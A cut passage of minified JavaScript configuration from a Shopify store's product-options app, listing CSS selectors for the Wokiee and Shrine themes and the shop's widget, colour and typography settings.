.hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ 